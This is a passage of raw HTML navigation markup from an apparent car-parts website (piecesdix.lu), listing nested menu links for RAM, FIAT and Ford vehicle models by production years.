  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2623-ram-94-01" title="RAM (94-01)">RAM (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2624-ram-02-06" title="RAM (02-06)">RAM (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2625-ram-06-08" title="RAM (06-08)">RAM (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2626-ram-09-11" title="RAM (09-11)">RAM (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2842-ram-19-24" title="RAM (19-24)">RAM (19-24)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/476-fiat" title="FIAT">FIAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar476"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar476">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2117-500" title="500">500</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2117"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2117">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/557-500-07-15" title="500 (07-15)">500 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2118-500l-12-17" title="500L (12-17)">500L (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2505-500x-14-18" title="500X (14-18)">500X (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2119-bravo" title="BRAVO">BRAVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2119"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2119">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1626-bravo-brava-95-01" title="BRAVO / BRAVA (95-01)">BRAVO / BRAVA (95-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1018-bravo-06-14" title="BRAVO (06-14)">BRAVO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2120-cinquecento" title="CINQUECENTO">CINQUECENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2120"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2120">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1103-cinquecento-91-98" title="CINQUECENTO (91-98)">CINQUECENTO (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2121-coupe" title="COUPÉ">COUPÉ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2121"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2121">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1104-coupe-94-00" title="COUPE (94-00)">COUPE (94-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1638-croma" title="CROMA">CROMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1638"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1638">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1623-croma-91-96" title="CROMA (91-96)">CROMA (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1624-croma-05-08" title="CROMA (05-08)">CROMA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1625-croma-08-" title="CROMA (08-)">CROMA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1649-doblo" title="DOBLO">DOBLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1649"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1649">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2506-doblo-01-05" title="DOBLÓ (01-05)">DOBLÓ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1621-doblo-05-10" title="DOBLÓ (05-10)">DOBLÓ (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1622-doblo-10-15" title="DOBLÓ (10-15)">DOBLÓ (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1647-ducato" title="DUCATO">DUCATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1647"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1647">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1619-ducato-90-94" title="DUCATO (90-94)">DUCATO (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/571-ducato-94-06" title="DUCATO (94-06)">DUCATO (94-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1620-ducato-06-14" title="DUCATO (06-14)">DUCATO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1643-fiorino" title="FIORINO">FIORINO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1643"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1643">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1616-fiorino-86-88" title="FIORINO (86-88)">FIORINO (86-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1617-fiorino-91-96" title="FIORINO (91-96)">FIORINO (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1618-fiorino-08-16" title="FIORINO (08-16)">FIORINO (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2598-freemont" title="FREEMONT">FREEMONT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2598"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2598">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2599-freemont-11-16" title="FREEMONT (11-16)">FREEMONT (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/480-grande-punto" title="GRANDE PUNTO">GRANDE PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar480"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar480">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/485-grande-punto-05-09" title="GRANDE PUNTO (05-09)">GRANDE PUNTO (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2614-grande-punto-2-08-11" title="GRANDE PUNTO 2 (08-11)">GRANDE PUNTO 2 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2122-idea" title="IDEA">IDEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2122"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2122">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1614-idea-04-08" title="IDEA (04-08)">IDEA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2123-linea" title="LINEA">LINEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2123"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2123">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1615-linea-07-12" title="LINEA (07-12)">LINEA (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2124-marea" title="MAREA">MAREA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2124"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2124">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1613-marea-96-01" title="MAREA (96-01)">MAREA (96-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1639-multipla" title="MULTIPLA">MULTIPLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1639"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1639">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1610-multipla-98-04" title="MULTIPLA (98-04)">MULTIPLA (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1611-multipla-04-06" title="MULTIPLA (04-06)">MULTIPLA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1612-multipla-06-" title="MULTIPLA (06-)">MULTIPLA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1646-palio" title="PALIO">PALIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1646"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1646">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1607-palio-97-01" title="PALIO (97-01)">PALIO (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1608-palio-01-05" title="PALIO (01-05)">PALIO (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1609-palio-05-16" title="PALIO (05-16)">PALIO (05-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1650-panda" title="PANDA">PANDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1605-panda-89-03" title="PANDA (89-03)">PANDA (89-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1606-panda-03-11" title="PANDA (03-11)">PANDA (03-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1886-panda-12-" title="PANDA (12-)">PANDA (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2125-punto" title="PUNTO">PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/481-punto-93-99" title="PUNTO (93-99)">PUNTO (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/483-punto-99-03" title="PUNTO (99-03)">PUNTO (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1744-punto-03-05" title="PUNTO (03-05)">PUNTO (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1604-punto-evo-09-11" title="PUNTO EVO (09-11)">PUNTO EVO (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1887-punto-12-" title="PUNTO (12-)">PUNTO (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2126-qubo" title="QUBO">QUBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2126"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2126">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1603-qubo-08-20" title="QUBO (08-20)">QUBO (08-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2127-regata-ritmo" title="REGATA / RITMO">REGATA / RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2127"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2127">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1602-regata-ritmo-82-89" title="REGATA / RITMO (82-89)">REGATA / RITMO (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1644-scudo" title="SCUDO">SCUDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1644"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1644">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1599-scudo-95-03" title="SCUDO (95-03)">SCUDO (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1600-scudo-04-07" title="SCUDO (04-07)">SCUDO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1601-scudo-07-16" title="SCUDO (07-16)">SCUDO (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2128-sedici" title="SEDICI">SEDICI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2128"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2128">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1598-sedici-06-" title="SEDICI (06-)">SEDICI (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2129-seicento" title="SEICENTO">SEICENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2129"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2129">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1020-seicento-98-01" title="SEICENTO (98-01)">SEICENTO (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2130-stilo" title="STILO">STILO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2130"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2130">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/477-stilo-01-08" title="STILO (01-08)">STILO (01-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2131-tempra" title="TEMPRA">TEMPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2131"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2131">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1597-tempra-90-96" title="TEMPRA (90-96)">TEMPRA (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1645-tipo" title="TIPO">TIPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1645"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1645">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1595-tipo-i-88-93" title="TIPO I (88-93)">TIPO I (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1596-tipo-ii-93-95" title="TIPO II (93-95)">TIPO II (93-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2529-tipo-iii-aega-16-20" title="TIPO III AEGA (16-20)">TIPO III AEGA (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1648-ulysse" title="ULYSSE">ULYSSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1648"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1648">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1593-ulysse-94-98" title="ULYSSE (94-98)">ULYSSE (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1594-ulysse-98-02" title="ULYSSE (98-02)">ULYSSE (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2132-uno" title="UNO">UNO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2132"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2132">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/664-uno-83-93" title="UNO (83-93)">UNO (83-93)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/21-ford" title="FORD">FORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar21"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar21">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2135-b-max" title="B-MAX">B-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2135"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2135">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1888-b-max-12-" title="B-MAX (12-)">B-MAX (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1731-c-max" title="C-MAX">C-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1585-c-max-03-07" title="C-MAX (03-07)">C-MAX (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1586-c-max-07-10" title="C-MAX (07-10)">C-MAX (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1889-c-max-10-15" title="C-MAX (10-15)">C-MAX (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2507-c-max-15-" title="C-MAX (15-)">C-MAX (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2133-cougar" title="COUGAR">COUGAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2133"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2133">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/618-cougar-98-02" title="COUGAR (98-02)">COUGAR (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2134-courier" title="COURIER">COURIER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2134"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2134">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1589-courier-91-02" title="COURIER (91-02)">COURIER (91-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2136-ecosport" title="ECOSPORT">ECOSPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2136"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2136">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2137-ecosport-14-18" title="ECOSPORT (14-18)">ECOSPORT (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/388-escort" title="ESCORT">ESCORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1592-escort-mk3-80-86" title="ESCORT MK3 (80-86)">ESCORT MK3 (80-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1591-escort-mk4-86-90" title="ESCORT MK4 (86-90)">ESCORT MK4 (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1590-escort-mk5-90-95" title="ESCORT MK5 (90-95)">ESCORT MK5 (90-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/389-escort-mk6-95-00" title="ESCORT MK6 (95-00)">ESCORT MK6 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2609-f150" title="F150">F150</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2609"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2609">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2610-f150-mk12-08-14" title="F150 MK12 (08-14)">F150 MK12 (08-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/375-fiesta" title="FIESTA">FIESTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar375">
